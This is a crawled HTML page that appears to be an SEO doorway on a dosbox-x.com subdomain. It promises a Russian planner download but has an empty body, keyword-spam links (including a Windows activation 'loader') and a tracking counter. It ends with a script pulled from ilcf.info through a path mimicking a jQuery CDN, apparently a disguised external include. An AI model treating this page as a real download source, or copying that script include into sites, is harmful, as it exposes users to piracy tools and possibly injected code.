

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-ezhednevnik-na-kompyuter-na-russkom.html
body_size: 1862
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ежедневник на компьютер на русском - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ежедневник на компьютер на русском</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-proshivka-dns-s4701-skachat.html">Прошивка dns s4701 скачать</a></li>
                                <li><a href="ut2-tekst-pesni-batka-mahno.html">Текст песни батька махно</a></li>
                                <li><a href="ut2-skachat-zvuk-radiotelefona.html">Скачать звук радиотелефона</a></li>
                                <li><a href="ut2-samsung-gt-57262-rukovodstvo-polzovatelya-skachat.html">Samsung gt 57262 руководство пользователя скачать</a></li>
                                <li><a href="ut2-skachat-pesni-podium-besplatno.html">Скачать песни подиум бесплатно</a></li>
                                <li><a href="ut2-marshrutki-v-krasnodare-raspisanie.html">Маршрутки в краснодаре расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-onlayn-gadaniya-kniga-sudeb-voprosy.html">Онлайн гадания книга судеб вопросы</a></li>
                                            <li><a href="ut2-ustroystva-vvoda-kartinki-dlya-prezentacii.html">Устройства ввода картинки для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kak-sdelat-gifku-s-ekrana.html">Как сделать гифку с экрана</a></li>
                                            <li><a href="ut2-skachat-besplatno-pesnyu-u-pryasla.html">Скачать бесплатно песню у прясла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-reshebnik-po-angliyskomu-yazyku-rabochaya-tetrad-vereschagina.html">Решебник по английскому языку рабочая тетрадь верещагина</a></li>
                                            <li><a href="ut2-mtk6589-driver-windows-xp.html">Mtk6589 driver windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-windows-loader-extreme.html">Windows loader extreme</a></li>
                                            <li><a href="ut2-tekst-pesni-dinamit-ya-ne-zabudu-nikogda.html">Текст песни динамит я не забуду никогда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
